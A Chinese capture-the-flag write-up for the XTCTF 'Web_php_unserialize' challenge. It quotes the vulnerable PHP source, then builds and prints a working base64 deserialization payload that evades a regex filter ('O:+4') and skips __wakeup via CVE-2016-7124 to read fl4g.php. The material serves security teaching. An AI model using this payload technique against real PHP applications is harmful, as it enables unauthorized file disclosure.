CTF-WEB-XTCTF-Web_php_unserialize
题目来源
XTCTF-Web_php_unserialize
题目考点:PHP代码审计、PHP正则、PHP序列化与反序列化
解题思路

题目源码
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}
function __destruct() {
echo @highlight_file($this->file, true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
if (isset($_GET['var'])) {
$var = base64_decode($_GET['var']);

if (preg_match('/[oc]:\d+:/i', $var)) {
die('stop hacking!');
} else {
@unserialize($var);
}
} else {
highlight_file("index.php");
}
?>
<?php
class Demo {
private $file = 'index.php';
public function __construct($file) {
$this->file = $file;
}//成员函数_construct()作用为变量$file赋值
function __destruct() {
echo @highlight_file($this->file, true);
}//,_destruct()作用为页面显示变量$file内容
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
} //,_wakeup()作用为如果$file!='index.php',将index.php赋值给$file
//代码中可看出我们要读fl4g.php源代码
}//定义了一个DEMO类,类中有全局变量$file,3个成员函数
开始构造输出fl4g.php内容反序列化函数
$A = new Demo('fl4g.php');
$b = serialize($A);
//echo $b;
//O:4:"Demo":1:{s:10:"Demofile";s:8:"fl4g.php";}

$b = str_replace('O:4', 'O:+4',$b);//绕过preg_match
$b = str_replace(':1:', ':2:',$b);//绕过wakeup
//echo $b;
//O:+4:"Demo":2:{s:10:"Demofile";s:8:"fl4g.php";}

echo (base64_encode($b));
//TzorNDoiRGVtbyI6Mjp7czoxMDoiAERlbW8AZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
?>
用+4替换成4是为了绕过preg_match的正则表达式
同样的把2替换成1是利用了CVE-2016-7124的漏洞,即当序列化字符串中表示对象属性个数的值大于真实的属性个数时会跳过__wakeup的执行
最后按照题目的意思encode一下base64就获取反序列化的结果,get传参即可


 浙公网安备 33010602011771号
浙公网安备 33010602011771号